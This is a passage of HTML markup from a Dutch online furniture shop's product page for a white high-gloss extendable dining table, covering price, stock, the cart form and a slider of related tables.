https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
						</li>

						<li>
							<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
						</li>

						<li>
							<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
						</li>

						<li>
							<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
						</li>

						<li>
							<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg" class="" alt="" title="KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Carmaux Uitschuifbare Eettafel Venatino wit hoogglans</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10156  wishlist-fragment on-first-load"
	data-fragment-ref="10156"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10156,&quot;parent_product_id&quot;:10156,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10156&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10156"
		data-product-type="simple"
		data-original-product-id="10156"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><span class="price__top"><del aria-hidden="true">2.401,-</del> (adviesprijs)</span><span class="price__bottom"><ins aria-hidden="true">1.953,-</ins><span class="price__percent">-19%</span><span>Je bespaart: <strong>&euro; 448,-</strong></span></span></p>
<p class="stock in-stock">
	<strong>Beschikbaar.</strong>

			Levertijd: 2-3 weken	</p>

	
	<form class="cart" action="https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_697112eba1806">Carmaux Uitschuifbare Eettafel Venatino wit hoogglans quantity</label>
	<input
		type="number"
				id="quantity_697112eba1806"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="10156" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

		<input type="hidden" name="gtm_item_name" value="Carmaux Uitschuifbare Eettafel Venatino wit hoogglans">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10156">
<input type="hidden" name="gtm_item_sku" value="Stół KOLOS: Venatino white GLOSS + white GLOSS">
<input type="hidden" name="gtm_price" value="1953.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_item_category3" value="Design eettafels">
<input type="hidden" name="gtm_index" value="1">
		</form>

		<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
	
	</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
					<img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Witte Eettafels Kopen</h5>
					
					<h3>Carmaux Uitschuifbare Eettafel Venatino wit hoogglans</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>2.401,-</del> <ins>1.953,-</ins> incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-wpr-lazyrender="1" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9420  wishlist-fragment on-first-load"
	data-fragment-ref="9420"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9420,&quot;parent_product_id&quot;:9420,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9420&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9420"
		data-product-type="simple"
		data-original-product-id="9420"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" /><noscript><img width="1024" height="682" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1024x682.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1536x1023.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-2048x1364.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-1920x1279.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-ext-Oak-Craft-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Goud eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.046,-</del> <span class="screen-reader-text">Original price was: 1.046,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-goud-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9420" data-product_sku="AGNES 3 Dab Craft Zloty" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Goud eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Goud eiken" data-gtm_item_brand="" data-gtm_item_id="9420" data-gtm_item_sku="AGNES 3 Dab Craft Zloty" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9420" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9424  wishlist-fragment on-first-load"
	data-fragment-ref="9424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9424,&quot;parent_product_id&quot;:9424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9424&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9424"
		data-product-type="simple"
		data-original-product-id="9424"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Fastello Uitschuifbare Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">488,-</ins><span class="screen-reader-text">Current price is: 488,-.</span><del aria-hidden="true">616,-</del> <span class="screen-reader-text">Original price was: 616,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9424" data-product_sku="2010001141433" aria-label="Add to cart: &ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Fastello Uitschuifbare Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9424" data-gtm_item_sku="2010001141433" data-gtm_price="488.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9424" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9526  wishlist-fragment on-first-load"
	data-fragment-ref="9526"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9526,&quot;parent_product_id&quot;:9526,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9526&#038;_wpnonce=bac5c0ab3a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9526"
		data-product-type="simple"
		data-original-product-id="9526"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/massieu-uitschuifbare-eettafel-zwart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20543'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" /><noscript><img width="1024" height="543" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-1024x543.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-300x159.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-768x408.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-60x32.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-110x58.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-600x318.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007-64x34.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-1007.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Massieu Uitschuifbare Eettafel 